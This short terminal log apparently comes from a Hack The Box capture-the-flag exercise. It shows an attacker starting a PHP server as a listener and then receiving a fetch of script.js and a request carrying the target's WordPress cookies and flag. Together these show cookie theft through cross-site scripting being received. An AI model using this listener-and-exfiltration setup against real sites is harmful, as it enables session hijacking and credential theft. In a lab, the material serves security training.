 ^C┌─[zihuatanejo@parrot]─[/tmp/tmpserver]
└──╼ $sudo php -S 0.0.0.0:8080
[Tue Jan  2 14:53:32 2024] PHP 7.4.33 Development Server (http://0.0.0.0:8080) started
[Tue Jan  2 14:53:45 2024] 10.129.219.0:36168 Accepted
[Tue Jan  2 14:53:45 2024] 10.129.219.0:36168 [404]: (null) /url - No such file or directory
[Tue Jan  2 14:53:45 2024] 10.129.219.0:36168 Closing
[Tue Jan  2 14:53:45 2024] 10.129.219.0:36170 Accepted
[Tue Jan  2 14:53:45 2024] 10.129.219.0:36170 [404]: (null) /url - No such file or directory
[Tue Jan  2 14:53:45 2024] 10.129.219.0:36170 Closing
[Tue Jan  2 14:57:13 2024] 10.129.219.0:36248 Accepted
[Tue Jan  2 14:57:13 2024] 10.129.219.0:36248 [200]: (null) /script.js
[Tue Jan  2 14:57:13 2024] 10.129.219.0:36248 Closing
[Tue Jan  2 14:57:13 2024] 10.129.219.0:36252 Accepted
[Tue Jan  2 14:57:13 2024] 10.129.219.0:36252 [404]: (null) /index.php?c=wordpress_test_cookie=WP%20Coo
kie%20check;%20wp-settings-time-2=1704203833;%20flag=HTB{cr055_5173_5cr1p71n6_n1nj4} - No such file or
directory
[Tue Jan  2 14:57:13 2024] 10.129.219.0:36252 Closing